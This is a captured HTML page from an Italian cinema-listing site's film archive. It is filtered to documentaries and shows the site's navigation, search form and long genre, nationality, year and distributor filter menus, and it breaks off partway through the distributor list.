

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://appuntamentoalcinema.it/film?genres=746&page=3
body_size: 138437
content:
<!DOCTYPE html>
<html lang="it" dir="ltr" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article# book: http://ogp.me/ns/book# profile: http://ogp.me/ns/profile# video: http://ogp.me/ns/video# product: http://ogp.me/ns/product# content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head>
  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="http://appuntamentoalcinema.it/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="description" content="I film in sala, trailer, anteprime e il catalogo completo di ANICA" />
<meta name="abstract" content="I film in sala, trailer, anteprime, biografie e il catalogo completo di ANICA" />
<meta name="keywords" content="sala, trailer, anteprime, film, biografie" />
<link rel="image_src" href="http://www.appuntamentoalcinema.it/sites/default/files/appuntamento-al-cinema.jpg" />
<link rel="canonical" href="http://appuntamentoalcinema.it/film" />
<link rel="shortlink" href="http://appuntamentoalcinema.it/film" />
<meta property="og:site_name" content="Appuntamento al Cinema" />
<meta property="og:type" content="article" />
<meta property="og:url" content="http://appuntamentoalcinema.it/film" />
<meta property="og:title" content="Archivio Cinema" />
<meta property="og:image" content="http://www.appuntamentoalcinema.it/sites/default/files/appuntamento-al-cinema.jpg" />
<meta property="og:image:url" content="http://www.appuntamentoalcinema.it/sites/default/files/appuntamento-al-cinema.jpg" />
<meta property="og:image:secure_url" content="https://www.appuntamentoalcinema.it/sites/default/files/appuntamento-al-cinema.jpg" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="768" />
  <title>Archivio Cinema | Appuntamento al Cinema</title>

      <link rel="apple-touch-icon" sizes="57x57" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-57x57.png">
    <link rel="apple-touch-icon" sizes="60x60" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="76x76" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-76x76.png">
    <link rel="apple-touch-icon" sizes="114x114" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-114x114.png">
    <link rel="apple-touch-icon" sizes="120x120" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-120x120.png">
    <link rel="apple-touch-icon" sizes="144x144" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-144x144.png">
    <link rel="apple-touch-icon" sizes="152x152" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-152x152.png">
    <link rel="apple-touch-icon" sizes="180x180" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-180x180.png">
    <link rel="icon" type="image/png" sizes="192x192"  href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/android-icon-192x192.png">
    <link rel="icon" type="image/png" sizes="32x32" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="96x96" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/favicon-96x96.png">
    <link rel="icon" type="image/png" sizes="16x16" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/favicon-16x16.png">
    <link rel="manifest" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/manifest.json">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-TileImage" content="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/ms-icon-144x144.png">
    <meta name="theme-color" content="#ffffff">

    <link rel="icon" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/favicon.ico" type="image/x-icon" />




  <link type="text/css" rel="stylesheet" href="http://appuntamentoalcinema.it/sites/default/files/css/css_lQaZfjVpwP_oGNqdtWCSpJT1EMqXdMiU84ekLLxQnc4.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://appuntamentoalcinema.it/sites/default/files/css/css_yZUjTusQpUMWNGwQt-9epw3ZUk0jrLF8k-8mWL7aAas.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://appuntamentoalcinema.it/sites/default/files/css/css_IXPSLibdydYwRmuep8J62fd5brpLUzGZlNVJNtdiNYo.css" media="all" />
<style>#sliding-popup.sliding-popup-top{background:#3A0A0F;}#sliding-popup .popup-content #popup-text h2,#sliding-popup .popup-content #popup-text p{color:#ffffff !important;}
</style>
<link type="text/css" rel="stylesheet" href="http://appuntamentoalcinema.it/sites/default/files/css/css_JPd54o8T2IX9tU1GXUdoLXDoUOGPAsAMgVmfJiBkcOU.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://appuntamentoalcinema.it/sites/default/files/css/css_CArI6z4kPuT_cpxkuDkTSNJIOLBb4K_Cf8A7JsrREbI.css" media="all" />
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
  <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script src="http://appuntamentoalcinema.it/sites/default/files/js/js_UxzRxogeeGHS7uzD6S-L4x1T1KcJmuHLcTjPSADLrxM.js"></script>
<script src="http://appuntamentoalcinema.it/sites/default/files/js/js_RMXljKEQBDXwyUOVhqkxtJ7hJtDQbBC2hZpGU6v4Y_4.js"></script>
<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyA88kdt3nnc4jDqh-k1jXDtJ-GGQs6b1QE"></script>
<script src="http://appuntamentoalcinema.it/sites/default/files/js/js_tIVWAygquNkm7MA3B5KJfRUJpZrihwUekB-YJWbWFoU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"appcin","theme_token":"Eh8ne3nlYQPJcI5mNdSbxRu6eyIOOYXYSIjif5BEJ_Y","js":{"sites\/all\/modules\/contrib\/eu_cookie_compliance\/js\/eu_cookie_compliance.js":1,"sites\/all\/themes\/bootstrap\/js\/bootstrap.js":1,"sites\/all\/modules\/contrib\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"public:\/\/languages\/it_ZgXyd_STsrfKnpYX-CUHkUAc7Pka_xdUo-fNBTTxBZ8.js":1,"sites\/all\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/contrib\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/contrib\/colorbox\/styles\/plain\/colorbox_style.js":1,"sites\/all\/modules\/contrib\/colorbox\/js\/colorbox_load.js":1,"sites\/all\/modules\/contrib\/colorbox\/js\/colorbox_inline.js":1,"sites\/all\/modules\/custom\/fr_location\/vendor\/gmaps\/gmaps.js":1,"sites\/all\/modules\/custom\/fr_location\/js\/fr_location.js":1,"https:\/\/maps.googleapis.com\/maps\/api\/js?key=AIzaSyA88kdt3nnc4jDqh-k1jXDtJ-GGQs6b1QE":1,"sites\/all\/themes\/appcin\/bootstrap\/js\/bootstrap.js":1,"sites\/all\/themes\/appcin\/vendor\/bootstrap-hover-dropdown.min.js":1,"sites\/all\/themes\/appcin\/vendor\/jquery.easing.1.3.js":1,"sites\/all\/themes\/appcin\/vendor\/jquery-slimScroll-1.3.6\/jquery.slimscroll.js":1,"sites\/all\/themes\/appcin\/vendor\/jquery.viewport.js":1,"sites\/all\/themes\/appcin\/vendor\/jquery.scrollTo.min.js":1,"sites\/all\/themes\/appcin\/vendor\/FitVids.js\/jquery.fitvids.js":1,"sites\/all\/themes\/appcin\/vendor\/list.js":1,"sites\/all\/themes\/appcin\/vendor\/owl-carousel\/owl.carousel.js":1,"sites\/all\/themes\/appcin\/js\/structure.js":1,"sites\/all\/themes\/appcin\/js\/carousel.js":1,"sites\/all\/themes\/appcin\/js\/controller.js":1,"sites\/all\/themes\/appcin\/js\/verticalCenter-fix-ie.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/all\/modules\/contrib\/date\/date_api\/date.css":1,"sites\/all\/modules\/contrib\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"sites\/all\/modules\/contrib\/views\/css\/views.css":1,"sites\/all\/modules\/contrib\/colorbox\/styles\/plain\/colorbox_style.css":1,"sites\/all\/modules\/contrib\/ctools\/css\/ctools.css":1,"0":1,"sites\/all\/modules\/contrib\/eu_cookie_compliance\/css\/eu_cookie_compliance.css":1,"sites\/all\/modules\/custom\/fr_location\/css\/fr_location.css":1,"sites\/all\/themes\/appcin\/bootstrap\/css\/bootstrap.css":1,"sites\/all\/themes\/appcin\/assets\/fonts\/futura\/futura.css":1,"sites\/all\/themes\/appcin\/assets\/fonts\/roboto-condensed\/roboto-condensed.css":1,"sites\/all\/themes\/appcin\/assets\/icons\/elegant-icons\/elegant-icons.css":1,"sites\/all\/themes\/appcin\/css\/bs_overrides.css":1,"sites\/all\/themes\/appcin\/css\/grid-xxs.css":1,"sites\/all\/themes\/appcin\/css\/grid-5x.css":1,"sites\/all\/themes\/appcin\/css\/grid-xl.css":1,"sites\/all\/themes\/appcin\/css\/typography.css":1,"sites\/all\/themes\/appcin\/css\/background.css":1,"sites\/all\/themes\/appcin\/css\/scroll-to-top.css":1,"sites\/all\/themes\/appcin\/vendor\/owl-carousel\/assets\/owl.carousel.css":1,"sites\/all\/themes\/appcin\/css\/layout.css":1,"sites\/all\/themes\/appcin\/css\/style.css":1,"sites\/all\/themes\/appcin\/css\/owl.css":1,"sites\/all\/themes\/appcin\/css\/verticalCenter-fix-ie.css":1,"sites\/all\/themes\/appcin\/css\/form.css":1,"sites\/all\/themes\/appcin\/css\/chosen.css":1}},"colorbox":{"opacity":"0.85","current":"{current} di {total}","previous":"\u00ab Prec","next":"Succ \u00bb","close":"Chiudi","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":false,"mobiledevicewidth":"480px"},"urlIsAjaxTrusted":{"\/film":true,"\/search\/node":true},"eu_cookie_compliance":{"popup_enabled":1,"popup_agreed_enabled":0,"popup_hide_agreed":0,"popup_clicking_confirmation":0,"popup_html_info":"\u003Cdiv\u003E\n  \u003Cdiv class =\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Cp\u003EQuesto sito utilizza cookie tecnici propri e di terze parti al fine di migliorare la navigazione. Per maggiori informazioni visita la nostra Privacy Policy.\u00a0\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button\u0022\u003ESi, accetto\u003C\/button\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button\u0022\u003ENo, dammi maggiori informazioni\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","popup_html_agreed":"\u003Cdiv\u003E\n  \u003Cdiv class =\u0022popup-content agreed\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EThank you for accepting cookies\u003C\/h2\u003E\n\u003Cp\u003EYou can now hide this message or find out more about cookies.\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022hide-popup-button\u0022\u003EOK\u003C\/button\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button\u0022 \u003EMostrami l\u0027informativa\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","popup_height":60,"popup_width":"100%","popup_delay":1000,"popup_link":"\/privacy-cookie-policy","popup_link_new_window":1,"popup_position":1,"popup_language":"it","domain":""},"bootstrap":{"anchorsFix":"0","anchorsSmoothScrolling":"0","formHasError":1,"popoverEnabled":1,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":1,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
</head>

<body class="html not-front not-logged-in one-sidebar sidebar-second page-film i18n-it" >
  
  
    <header id="navbar" role="banner" class="header">
  <div class="container">
    <div class="navbar-header">

              <a href="http://www.anica.it/" class="anica" title="Vai al sito ANICA" target="_blank"><img typeof="foaf:Image" class="img-responsive" src="http://appuntamentoalcinema.it/sites/default/files/anica_white_2.png" alt="ANICA Associazione Nazionale Industrie Cinematografiche Audiovisive e Multimediali" /></a>      
              <a class="logo navbar-brand text-uppercase futura" href="/" title="Home"> Appuntamento al <span class="red">Cinema</span></a>
      
              <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
          </div>

          <div class="navbar-collapse collapse">
        <nav role="navigation">
                      <ul class="menu nav navbar-nav"><li class="first leaf"><a href="/" title=""><span class="icon glyphicon glyphicon-home" aria-hidden="true"></span><span class="hidden">Home</span></a></li>
<li class="leaf"><a href="/in-sala">In Sala</a></li>
<li class="leaf"><a href="/prossimamente">Prossimamente</a></li>
<li class="leaf"><a href="/cinemasiti/home">Cinemasiti</a></li>
<li class="leaf"><a href="/archivio-film" title="">Archivio</a></li>
<li class="last leaf"><a href="/film-italiani">Film Italiani</a></li>
</ul>                                          
    <aside id="block-appcin-ui-appcin-block-search" class="block block-appcin-ui">

    
  <div class="block-content">
    <span class="icon glyphicon glyphicon-search hidden-xs hidden-sm custom-toggle" aria-hidden="true"></span>

<form class="search-form clearfix" action="/search/node" method="post" id="search-form" accept-charset="UTF-8"><div><div class="form-wrapper form-group" id="edit-basic"><div class="input-group"><input placeholder="Cerca" class="form-control form-text" type="text" id="edit-keys" name="keys" value="" size="40" maxlength="255" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span></button></span></div><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit" name="op" value="Cerca">Cerca</button>
</div><input type="hidden" name="form_build_id" value="form-J1t3imhXDvx_CJcymvjq5siAvdeCde12rqB4roHCctI" />
<input type="hidden" name="form_id" value="search_form" />
</div></form>  </div>
</aside>

                  </nav>
      </div>
    

    <a href="https://www.facebook.com/Appuntamento-al-Cinema-1547700628843461/" target="_blank" title="Seguici su Facebook" class="facebook">
      <i class="icon elegant-icon social-facebook-circle"></i>
    </a>
  </div>
</header>

<div class="main-container container">



  <div role="banner" id="page-header" class="clearfix">
                  <h1 class="page-header">Archivio Cinema</h1>
        
    
    <aside id="block-views-exp-movie-pubblic-page" class="block block-views">

    
  <div class="block-content">
    <form action="/film" method="get" id="views-exposed-form-movie-pubblic-page" accept-charset="UTF-8"><div><div class="views-exposed-form">

  
  <div class="views-exposed-widgets clearfix">

              <div id="edit-title-wrapper" class="views-exposed-widget views-widget-filter-title">
                  <label for="edit-title">
            Il titolo contiene          </label>
                        <div class="views-widget">
          <div class="form-item form-item-title form-type-textfield form-group"><input class="form-control form-text" type="text" id="edit-title" name="title" value="" size="30" maxlength="128" /></div>        </div>
              </div>
          <div id="edit-genres-wrapper" class="views-exposed-widget views-widget-filter-field_genre_tid">
                  <label for="edit-genres">
            Genere          </label>
                        <div class="views-widget">
          <div class="form-item form-item-genres form-type-select form-group"><select class="form-control form-select" id="edit-genres" name="genres"><option value="All">- Qualsiasi -</option><option value="755">Animazione</option><option value="6">Avventuroso</option><option value="3">Azione</option><option value="748">Biografico</option><option value="1076">Comico</option><option value="1">Commedia</option><option value="1441">Crime</option><option value="746" selected="selected">Documentario</option><option value="2">Drammatico</option><option value="1261">Erotico</option><option value="1297">Evento</option><option value="4">Fantascienza</option><option value="747">Fantastico</option><option value="1067">Fiabesco</option><option value="1092">Giallo</option><option value="1048">Guerra</option><option value="5">Horror</option><option value="1066">Musicale</option><option value="1184">Opera</option><option value="1061">Poliziesco</option><option value="1571">Religioso</option><option value="1484">Road--Movie</option><option value="1070">Sentimentale</option><option value="1228">Sportivo</option><option value="1071">Storico</option><option value="752">Thriller</option><option value="1223">Varietà</option><option value="1056">Western</option></select></div>        </div>
              </div>
          <div id="edit-nation-wrapper" class="views-exposed-widget views-widget-filter-field_nations_tid">
                  <label for="edit-nation">
            Nazionalità          </label>
                        <div class="views-widget">
          <div class="form-item form-item-nation form-type-select form-group"><select class="form-control form-select" id="edit-nation" name="nation"><option value="All" selected="selected">- Qualsiasi -</option><option value="1046">Albania</option><option value="1260">Algeria</option><option value="1236">Angola</option><option value="1255">Antigua e Barbuda</option><option value="1585">Arabia Saud</option><option value="1231">Arabia Saudita</option><option value="749">Argentina</option><option value="1555">Armenia</option><option value="1482">Austia</option><option value="1058">Australia</option><option value="12">Austria</option><option value="1424">Austria,</option><option value="1454">Austria, Francia, Germania</option><option value="1467">Austria, Francia, Germania, Lussemburgo</option><option value="1051">Belgio</option><option value="1599">Belgio, Francia</option><option value="1438">Belgio, Francia, Germania, Tunisia</option><option value="1476">Belgio-Francia-Germania</option><option value="1551">Benin</option><option value="1449">Bhutan</option><option value="1463">Bolivia</option><option value="1568">Bosnia ed Erzegovina</option><option value="1232">Bosnia-Erzegovina</option><option value="1083">Brasile</option><option value="1053">Bulgaria</option><option value="1059">Canada</option><option value="1170">Canda</option><option value="1161">Cecoslovacchia</option><option value="750">Cile</option><option value="1062">Cina</option><option value="1588">Cina, Danimarca, Francia, Qatar</option><option value="1181">Cipro</option><option value="1351">Città del Vaticano</option><option value="1087">Colombia</option><option value="1522">Congo</option><option value="1229">Corea</option><option value="1259">Corea del Sud</option><option value="1097">Croazia</option><option value="1091">Cuba</option><option value="1065">Danimarca</option><option value="1531">Danimarka</option><option value="1552">Ecuador</option><option value="1268">Egitto</option><option value="1598">Egitto, Francia, Danimarca</option><option value="1088">Emirati Arabi</option><option value="1360">Emirati Arabi Uniti</option><option value="1099">Estonia</option><option value="1230">Filippine</option><option value="1075">Finlandia</option><option value="1607">Franci</option><option value="11">Francia</option><option value="1593">Francia, Belgio</option><option value="1414">Francia, Lussemburgo</option><option value="1265">FranciaGermania</option><option value="1413">Franica</option><option value="1244">Gaippone</option><option value="1242">GB</option><option value="1086">Georgia</option><option value="1313">Georia</option><option value="1581">Geremania</option><option value="753">Germania</option><option value="1603">Germania, Spagna, Belgio</option><option value="1530">Germania, Svizzera, Austria</option><option value="1049">Giappone</option><option value="1439">Giordania</option><option value="13">Gran Bretagna</option><option value="1063">Grecia</option><option value="1084">Guatemala</option><option value="1399">Honduras</option><option value="1101">Hong Kong</option><option value="1333">I</option><option value="1243">India</option><option value="1309">Indonesia</option><option value="1078">Iran</option><option value="1074">Irlanda</option><option value="1077">Islanda</option><option value="757">Israele</option><option value="1529">Itali</option><option value="9">Italia</option><option value="1253">Italia (in denuncia Italia - Spagna)</option><option value="1256">Italia (partecipazione Canada)</option><option value="1267">Italia (partecipazione Germania)</option><option value="1264">Italia (partecipazione Iraq-Kuwait-Emirati Arabi)</option><option value="1257">Italia (partecipazione Slovenia)</option><option value="1266">Italia (partecipazione Svizzera)</option><option value="1258">Italia ?coproduzione</option><option value="1202">Italia partecipazione Perù</option><option value="1407">Italia, Francia</option><option value="1235">Kenya</option><option value="1481">Kirgizistan</option><option value="1416">Korea</option><option value="1584">Kosovo</option><option value="1567">Latvia</option><option value="1427">Lettonia</option><option value="1090">Libano</option><option value="1269">Lituania</option><option value="1080">Lussemburgo</option><option value="1054">Macedonia</option><option value="1263">Malaysia</option><option value="1069">Malesia</option><option value="1262">Malta</option><option value="1227">Marocco</option><option value="1541">Mauritania</option><option value="1094">Messico</option><option value="1479">Messico, Danimarca, Francia</option><option value="1494">Monaco</option><option value="1248">Mongolia</option><option value="1226">Mozambico</option><option value="1055">Netherlands</option><option value="1073">Norvegia</option><option value="1068">Nuova Zelanda</option><option value="1595">Nuova Zelanda, USA, Germania</option><option value="1072">Olanda</option><option value="1064">Paesi Bassi</option><option value="1096">Palestina</option><option value="1574">Palestina, Francia, Germania, Italia, Qatar</option><option value="1162">Paraguay</option><option value="1167">Perù</option><option value="14">Polonia</option><option value="1430">Polonia, Lussemburgo</option><option value="1098">Portogallo</option><option value="1093">Qatar</option><option value="1452">Regno Unito</option><option value="1168">Repubblica Ceca</option><option value="754">Romania</option><option value="1428">Romania, Lussemburgo</option><option value="1052">Russia</option><option value="1450">scheda</option><option value="1252">Senegal</option><option value="1085">Serbia</option><option value="1514">Singapore</option><option value="1089">Siria</option><option value="1169">Slovacchia</option><option value="1233">Slovenia</option><option value="15">Spagna</option><option value="1478">Spagna, Francia</option><option value="1199">Spagna?</option><option value="1178">Sri Lanka</option><option value="1225">Sud Africa</option><option value="1219">Sud Corea</option><option value="1408">SUD KOREA</option><option value="1314">Sudafrica</option><option value="1540">Sudan</option><option value="1573">Svazia</option><option value="756">Svezia</option><option value="751">Svizzera</option><option value="1572">Svizzerea</option><option value="1200">Swaziland</option><option value="1395">Tailandia</option><option value="1163">Taiwan</option><option value="1183">Thailandia</option><option value="1338">Tunisia</option><option value="1597">Tunisia, Francia</option><option value="1079">Turchia</option><option value="1082">Ucraina</option><option value="1602">UK, Germania, Lussemburgo, Francia</option><option value="1606">UK, Palestina, Francia, Grecia, Paesi Bassi, Germania</option><option value="1057">Ungheria</option><option value="1132">URSS</option><option value="1412">Uruguay</option><option value="8">USA</option><option value="1475">USA (Italia?)</option><option value="1600">USA, Francia</option><option value="1477">USA, Irlanda, Nuova Zelanda</option><option value="1601">USA, Messico</option><option value="1532">Usa, Nuova Zelanda, Germania</option><option value="1401">USAa</option><option value="1203">Vanuatu</option><option value="1095">Venezuela</option><option value="1100">Yemen</option></select></div>        </div>
              </div>
          <div id="edit-years-wrapper" class="views-exposed-widget views-widget-filter-field_year_tid">
                  <label for="edit-years">
            Anno di produzione          </label>
                        <div class="views-widget">
          <div class="form-item form-item-years form-type-select form-group"><select class="form-control form-select" id="edit-years" name="years"><option value="All" selected="selected">- Qualsiasi -</option><option value="1120">- n.d. -</option><option value="1185">1952</option><option value="1133">1976</option><option value="1201">1977</option><option value="1357">1994</option><option value="1352">1998</option><option value="1429">2002</option><option value="1400">2003</option><option value="1254">2008</option><option value="1050">2009</option><option value="1042">2010</option><option value="1222">2011</option><option value="1224">2012</option><option value="1047">2013</option><option value="1043">2014</option><option value="1044">2015</option><option value="7">2016</option><option value="758">2017</option><option value="1241">2018</option><option value="1356">2019</option><option value="1398">2020</option><option value="1415">2021</option><option value="1442">2022</option><option value="1468">2023</option><option value="1487">2024</option><option value="1554">2025</option><option value="1582">2026</option><option value="1294">2027</option><option value="1393">2119</option></select></div>        </div>
              </div>
          <div id="edit-field-distributor-target-id-wrapper" class="views-exposed-widget views-widget-filter-field_distributor_target_id">
                  <label for="edit-field-distributor-target-id">
            Distributore          </label>
                        <div class="views-widget">
          <div class="form-item form-item-field-distributor-target-id form-type-select form-group"><select class="form-control form-select" id="edit-field-distributor-target-id" name="field_distributor_target_id"><option value="All" selected="selected">- Qualsiasi -</option><option value="7266414">   </option><option value="63835">  01 Distribution </option><option value="68952">  102 Distribution </option><option value="672778">  20th Century Fox </option><option value="63842">  20th Century Fox Italy </option><option value="6247065">  30Holding </option><option value="14539731">  35MM Produzioni </option><option value="68943">  360 Entertainment S.r.l. </option><option value="9307358">  44 Production </option><option value="14256866">  5e6 Film </option><option value="12063675">  7th Art International Agency </option><option value="804503">  A&amp;B Production S.r.l. </option><option value="11736585">  A&amp;P Group </option><option value="11385897">  A.C. Production </option><option value="68953">  Abra&amp;Cadabra </option><option value="63836">  Academy Two S.r.l. </option><option value="63856">  Achab Film </option><option value="9851547">  ACT </option><option value="63865">  Adler Entertainment </option><option value="2186017">  Adrama </option><option value="3128099">  Adventure Film </option><option value="12317331">  Agenzia Cinema </option><option value="63882">  Ahora! </option><option value="672801">  AI Entertainment </option><option value="6246937">  Alberto Valtellina </option><option value="13033738">  Albolina Film </option><option value="804482">  Alessandro Marotto </option><option value="11797628">  Alessio Consorte </option><option value="10327884">  Alex Movies Distribution </option><option value="4221697">  Almost Famous </option><option value="13033739">  Alpha Violet </option><option value="11447450">  Altamarea Film </option><option value="273195">  Altre Storie </option><option value="14437428">  Altri Occhi </option><option value="3641612">  Altri Sguardi </option><option value="10280986">  Amaranta Frame </option><option value="5891828">  Amazon Prime </option><option value="273196">  Ambi Media Italia </option><option value="12798714">  Anamorphosis Film </option><option value="13620526">  Andrea De Liberato </option><option value="672776">  Andrea Leone Films </option><option value="124578">  Andrea Pellizer </option><option value="601774">  Anerica </option><option value="2151464">  Angelika Vision </option><option value="14500201">  Anima Film </option><option value="10680878">  Anime Factory </option><option value="6407100">  Annydi Productions </option><option value="3807119">  Apapaja </option><option value="12538791">  Aplysia </option><option value="2151463">  Apocalypsis </option><option value="204295">  App Movie </option><option value="7954737">  Apple Tv Plus </option><option value="9783796">  Appmovie- Produzioni Cinematografiche e Televisive </option><option value="14256865">  Aquilus Productions </option><option value="10976948">  Arch Film </option><option value="94139">  Arch Production </option><option value="672838">  Archibald Enterprise Film </option><option value="14580169">  Arkadia Group </option><option value="7000160">  Around Culture </option><option value="12891130">  Art Film Kairos </option><option value="804462">  Arte Nomade </option><option value="6314006">  Artex Film </option><option value="9783795">  Arthouse </option><option value="5594288">  Articolture </option><option value="12120739">  Artimagiche Film </option><option value="672812">  Artimiste - Associazione di Promozione Sociale Senza Scopo d </option><option value="11219360">  Arturo&amp;Mario Production </option><option value="63827">  Asap </option><option value="2703895">  Ascent Film </option><option value="3570448">  Asmara Film </option><option value="804498">  Ass. Culturale Ippogrifo Liguria </option><option value="804485">  Associazione Andrea Pescia per i Bimbi del Brasile </option><option value="804486">  Atalante Film </option><option value="10280987">  Atomo Film </option><option value="10626390">  Aurora Cinema Pictures </option><option value="68966">  Avila Entertainment </option><option value="804480">  Axel Italia </option><option value="124582">  Azionereazione </option><option value="4890300">  Babbudoiu Corporation </option><option value="804497">  Baby Films </option><option value="9743777">  Badeschi Film </option><option value="12985069">  Bandai Namco Filmworks </option><option value="63834">  Barter S.r.l. </option><option value="13620522">  Bartleby Film </option><option value="3918737">  Barz &amp; Hippo S.n.c. </option><option value="8207306">  Barz and Hippo </option><option value="12538790">  Be Water Film </option><option value="454645">  Bella Film </option><option value="8478756">  Bendico </option><option value="68945">  Berta Film </option><option value="9641770">  Better Noise Films </option><option value="71906">  Bibi Film Tv </option><option value="63848">  BIM Distribuzione </option><option value="5338932">  Bizef </option><option value="204294">  Bliq Film </option><option value="10102121">  Bloom Distribuzione </option><option value="5067347">  Bloom Kolektiv </option><option value="13531130">  Blooming Flowers </option><option value="14131071">  Blue Film </option><option value="12850105">  Blue Swan </option><option value="13620523">  Bo Film </option><option value="63877">  Bolero Film </option><option value="672800">  Borgo dello Spettacolo </option><option value="14580168">  Bosco Films </option><option value="804476">  Boudu </option><option value="13772224">  Brandos Film Distribution </option><option value="804510">  Brave Film </option><option value="63884">  Bunker Hill </option><option value="199303">  C&#039;è Produzioni </option><option value="10102123">  C+C Circuito Cinema </option><option value="804509">  C.D.I. </option><option value="804483">  Camarda Film </option><option value="63845">  Camimovie Productions </option><option value="672802">  Campanini Francesco - Prod. Cinematografiche e di Video </option><option value="15439830">  Canova Production </option><option value="1503987">  Capetown Film </option><option value="804463">  Casanova Multimedia S.p.a. </option><option value="11083292">  Cat People </option><option value="13998139">  Cattive Produzioni </option><option value="11871549">  Caucaso Factory </option><option value="12120740">  Cavadaliga Film </option><option value="3722805">  Cecchi Gori Distribuzione </option><option value="10401758">  CEP </option><option value="199302">  CF-Film </option><option value="967529">  CG Entertainment </option><option value="672834">  CG Home Video </option><option value="804500">  CG Home Video </option><option value="672774">  Chiara Film </option><option value="3918735">  Cibbè Film </option><option value="11083264">  Cine 1 Italia </option><option value="5792869">  Cine1 Italia </option><option value="804487">  Cineagenzia Distribuzione </option><option value="63853">  Cineama </option><option value="14804251">  Cineblend </option><option value="15684029">  Cinecittà </option><option value="63861">  Cinecittà Luce </option><option value="63823">  Cineclub Internazionale Distribuzione </option><option value="1241305">  Cinedea </option><option value="804494">  Cinehall Distribuzione </option><option value="63838">  Cinema </option><option value="4185207">  Cinema 7 Films </option><option value="1082212">  Cinemacademy </option><option value="1251757">  CineMAF </option><option value="13574439">  CinemaFiction </option><option value="3762584">  Cinemanch&#039;io (Associazione Culturale) </option><option value="804501">  Cinemò </option><option value="10626389">  Cinemusa </option><option value="282632">  Cineriz </option><option value="1152630">  Cinesmania </option><option value="63830">  Cineteca di Bologna Distribuzione </option><option value="12677881">  Circuito Cinema </option><option value="10102124">  CIS Cinematografica Siciliana </option><option value="68938">  Class Cinematografica </option><option value="804489">  Classic S.r.l. </option><option value="6115368">  Cloud 9 Film </option><option value="804473">  Cloud Movie </option><option value="3918736">  Coffee Time Film </option><option value="14611312">  Combo International </option><option value="4299689">  Conform </option><option value="124577">  